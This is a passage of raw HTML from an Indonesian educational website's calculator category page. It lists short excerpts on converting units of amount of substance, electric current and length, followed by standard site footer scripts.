C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/biner" rel="tag">biner</a>, <a href="https://haloedukasi.com/sub/kalkulator" rel="tag">kalkulator</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-6692 post type-post status-publish format-standard hentry category-kimia tag-kalkulator tag-konversi tag-satuan-zat tag-zat" id="post-6692"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">kalkulator</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/konversi-satuan-zat">Konversi Satuan Zat</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Satuan Jumlah zat adalah salah satu besaran pokok yang dipakai untuk mengukur sejumlah elementer zat yang dapat berupa atom, molekul, senyawa, unsur, atau ion. Satuan Internasional (SI) menentukan bahwa satuan jumlah zat adalah mol. Satu mol didefinisikan sebagai jumlah zat yang setara dengan atom elemen Carbon-12 dengan berat 12 g. 1 mol = 1000 mmol1 [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/kalkulator" rel="tag">kalkulator</a>, <a href="https://haloedukasi.com/sub/konversi" rel="tag">konversi</a>, <a href="https://haloedukasi.com/sub/satuan-zat" rel="tag">satuan zat</a>, <a href="https://haloedukasi.com/sub/zat" rel="tag">zat</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-6684 post type-post status-publish format-standard hentry category-fisika tag-arus-listrik tag-kalkulator tag-konversi tag-satuan" id="post-6684"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">kalkulator</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/konversi-satuan-arus-listrik">Kalkulator Konversi Satuan Arus Listrik</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Satuan Internasional memuat 7 besaran pokok, salah satunya adalah satuan arus listrik. SI juga menetapkan satuan standar arus listrik adalah Ampere (A). Satu ampere didefinisikan sebagai arus konstan yang menghasilkan gaya&nbsp;2 x 10-7&nbsp;Newton/meter di antara dua penghantar sejajar yang berjarak 1 meter di dalam ruang hampa. Anda dapat menggunakan kalkulator konversi satuan arus listrik di [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/arus-listrik" rel="tag">arus listrik</a>, <a href="https://haloedukasi.com/sub/kalkulator" rel="tag">kalkulator</a>, <a href="https://haloedukasi.com/sub/konversi" rel="tag">konversi</a>, <a href="https://haloedukasi.com/sub/satuan" rel="tag">satuan</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-6618 post type-post status-publish format-standard hentry category-matematika tag-kalkulator tag-matematika" id="post-6618"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">kalkulator</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/konversi-satuan-panjang">Konversi Satuan Panjang &#8211; Kalkulator Otomatis</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Kalkulator konversi satuan panjang mulai dari Kilometer, hektometer, dam, dm, m, cm, hingga picometer. Cara menggunakan kalkulator satuan panjang haloedukasi sangat gampang. Pertama: Masukkan angka, lalu tekan tombol konversi, seluruh hasil akan muncul di tabel hasil. Note: Ribuan dipisahkan dengan koma (&#8220;,&#8221;) Contoh 1,000 (seribu) 2,505,919 (dua juta lima ratus lima ribu sembilan ratus sembilan [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/kalkulator" rel="tag">kalkulator</a>, <a href="https://haloedukasi.com/sub/matematika" rel="tag">Matematika</a> </span></li></ul></div></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><div class="footer-top has-footer-menu"><nav aria-label="Footer" role="navigation" class="footer-menu-wrapper"><ul class="footer-menu reset-list-style"></ul></nav></div><aside class="footer-widgets-outer-wrapper" role="complementary"><div class="footer-widgets-wrapper"><div class="footer-widgets column-two grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-2"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-2" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recommended</h2><ul><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-arthropoda">Ciri Ciri Hewan Arthropoda</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-berdarah-dingin">Ciri Ciri Hewan Berdarah Dingin</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-hewan-chordata">Ciri Ciri Hewan Chordata</a></li><li> <a href="https://haloedukasi.com/ciri-ciri-capung-hewan-terbengis">Ciri Ciri Capung &#8211; Hewan Terbengis</a></li><li> <a href="https://haloedukasi.com/raja-raja-yang-pernah-memimpin-kerajaan-sriwijaya">6 Raja &#8211; Raja yang Pernah Memimpin Kerajaan Sriwijaya</a></li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy; 2026 <a href="https://haloedukasi.com/">HaloEdukasi.com</a></p>&nbsp;<p> <a href="https://haloedukasi.com/about">About</a> | <a href="https://haloedukasi.com/quality-control">Quality Control</a> | <a href="https://haloedukasi.com/term-of-use">Term of Use</a> | <a href="https://haloedukasi.com/privacy-policy">Privacy Policy</a> | <a href="https://haloedukasi.com/contact-us">Contact</a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div><div class="section-inner"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><link rel='stylesheet' id='aal_style-css' href='https://haloedukasi.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css' media='all'/><script id="toc-front-js-extra">var tocplus = {"visibility_show":"Buka","visibility_hide":"Tutup","width":"Auto"};</script><script src="https://haloedukasi.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>function myFunction() { var x = document.getElementById("sci_ref"); if (x.style.display === "none") { x.style.display = "block"; } else { x.style.display = "none"; }}</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 09:03:57 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-12 09:03:57 -->